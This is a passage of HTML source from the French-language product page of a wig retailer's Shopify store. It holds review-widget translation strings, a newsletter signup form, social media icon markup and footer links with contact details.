date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr/recommendations/products"
        data-product-id="6850997354579"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
